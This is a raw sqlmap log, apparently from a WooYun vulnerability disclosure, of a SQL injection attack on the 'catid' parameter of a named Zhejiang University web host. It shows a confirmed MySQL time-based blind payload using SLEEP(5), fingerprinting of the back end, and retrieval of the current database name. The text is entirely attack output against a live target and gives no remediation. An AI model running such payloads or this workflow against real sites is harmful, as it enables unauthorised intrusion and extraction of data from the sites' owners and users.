 [*] starting at 21:00:23
[21:00:23] [INFO] testing connection to the target URL
[21:00:24] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:00:24] [INFO] testing if the target URL is stable
[21:00:25] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected
nk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[21:00:31] [WARNING] heuristic (basic) test shows that GET parameter 'catid' might not be injectable
[21:00:32] [INFO] testing for SQL injection on GET parameter 'catid'
[21:00:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:00:45] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:00:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:00:51] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:00:51] [INFO] testing 'MySQL inline queries'
[21:00:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:00:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:01:10] [INFO] GET parameter 'catid' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:01:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:01:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:01:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:01:45] [INFO] checking if the injection point on GET parameter 'catid' is a false positive
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: catid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: c=Index&a=detail&catid=47 AND (SELECT * FROM (SELECT(SLEEP(5)))aQXm)&newid=249
---
[21:03:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:03:05] [INFO] fetching current database
[21:03:05] [INFO] retrieved:
[21:03:05] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[21:03:49] [INFO] adjusting time delay to 4 seconds due to good response times
zju_rwgd
current database: 'zju_rwgd'
[21:06:39] [INFO] fetched data logged to text files under '/home/iamnot/.sqlmap/output/www.iash.zju.edu.cn'
[*] shutting down at 21:06:39
www.wooyun.org